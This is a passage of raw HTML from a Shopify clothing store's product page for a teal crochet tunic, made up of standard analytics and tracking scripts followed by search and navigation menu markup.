<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Bohemian Lacy Crochet Trim Tunic, Teal","vendor":"umgee","id":"971470340153","untranslatedTitle":"Bohemian Lacy Crochet Trim Tunic, Teal","url":"\/products\/bohemian-lacy-crochet-trim-tunic-teal","type":"tunic"},"id":"9326696955961","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"sku":"um-9654-teal-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Bohemian Lacy Crochet Trim Tunic, Teal","vendor":"umgee","id":"971470340153","untranslatedTitle":"Bohemian Lacy Crochet Trim Tunic, Teal","url":"\/products\/bohemian-lacy-crochet-trim-tunic-teal","type":"tunic"},"id":"9326697021497","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"sku":"um-9654-teal-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Bohemian Lacy Crochet Trim Tunic, Teal","vendor":"umgee","id":"971470340153","untranslatedTitle":"Bohemian Lacy Crochet Trim Tunic, Teal","url":"\/products\/bohemian-lacy-crochet-trim-tunic-teal","type":"tunic"},"id":"9326697087033","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"sku":"um-9654-teal-L","title":"L","untranslatedTitle":"L"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bohemian Lacy Crochet Trim Tunic, Teal\",\"vendor\":\"umgee\",\"id\":\"971470340153\",\"untranslatedTitle\":\"Bohemian Lacy Crochet Trim Tunic, Teal\",\"url\":\"\/products\/bohemian-lacy-crochet-trim-tunic-teal\",\"type\":\"tunic\"},\"id\":\"9326696955961\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982\"},\"sku\":\"um-9654-teal-S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":971470340153,"gid":"gid:\/\/shopify\/Product\/971470340153","vendor":"umgee","type":"tunic","handle":"bohemian-lacy-crochet-trim-tunic-teal","variants":[{"id":9326696955961,"price":3500,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","sku":"um-9654-teal-S"},{"id":9326697021497,"price":3500,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","sku":"um-9654-teal-M"},{"id":9326697087033,"price":3500,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","sku":"um-9654-teal-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":971470340153,"requestId":"e1685c29-45cd-499f-b7eb-0d378c4b99d7-1768983352"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"f321651a-1f8d-4b84-bc94-73f949911b1f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":971470340153,"requestId":"e1685c29-45cd-499f-b7eb-0d378c4b99d7-1768983352","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":9326696955961,"productId":971470340153,"productGid":"gid:\/\/shopify\/Product\/971470340153","name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","price":"35.00","sku":"um-9654-teal-S","brand":"umgee","variant":"S","category":"tunic","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":9326696955961,"productId":971470340153,"productGid":"gid:\/\/shopify\/Product\/971470340153","name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","price":"35.00","sku":"um-9654-teal-S","brand":"umgee","variant":"S","category":"tunic","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/bohemian-lacy-crochet-trim-tunic-teal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="umgee-bohemian-lacy-crochet-trim-tunic-teal" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
